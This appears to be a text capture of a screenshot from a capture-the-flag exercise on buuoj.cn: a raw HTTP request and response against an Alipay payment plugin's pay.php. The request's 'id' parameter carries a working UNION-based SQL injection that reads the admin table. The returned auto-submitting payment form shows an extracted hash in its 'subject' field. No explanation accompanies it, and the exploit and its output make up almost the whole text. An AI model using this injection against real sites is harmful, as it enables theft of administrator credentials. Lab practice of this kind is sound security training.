 GET
/include/plugin/payment/alipay/pay.php?id=pay`%20where%201=1%20union%20select%201,2,((se
lect`3`from(select%201,2,3,4,5,6%20union%20select%20*%20from%20admin)a%20limit%201,1)),
4,5,6,7,8,9,10,11,12%23_ HTTP/1.1
Host: 7b847adb-e21f-490f-8628-ec369490b415.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=6j1a5di4v25t0dg7fdtescfdt2
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 30 Oct 2019 08:34:14 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1373
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>支付宝即时到账交易接口接口</title>
</head>
<body>
<form id='alipaysubmit' name='alipaysubmit'
action='https://mapi.alipay.com/gateway.do?_input_charset=utf-8' method='get'><input type='hidden'
name='_input_charset' value='utf-8'/><input type='hidden' name='notify_url'
value='http://7b847adb-e21f-490f-8628-ec369490b415.node3.buuoj.cn/include/plugin/payment/alipay/not
ify_url.php'/><input type='hidden' name='out_trade_no' value='1'/><input type='hidden'
name='payment_type' value='1'/><input type='hidden' name='return_url'
value='http://7b847adb-e21f-490f-8628-ec369490b415.node3.buuoj.cn/include/plugin/payment/alipay/ret
urn_url.php'/><input type='hidden' name='service' value='create_direct_pay_by_user'/><input
type='hidden' name='subject' value='2476bf5c8d3653e843b6ed42c0672b91'/><input type='hidden'
name='total_fee' value='4.0'/><input type='hidden' name='sign'
value='d53c153d35014edc47fb32ae9b47a78c'/><input type='hidden' name='sign_type'
value='MD5'/><input type='submit'  value='确认'
style='display:none;'></form><script>document.forms['alipaysubmit'].submit();</script></body>
</html>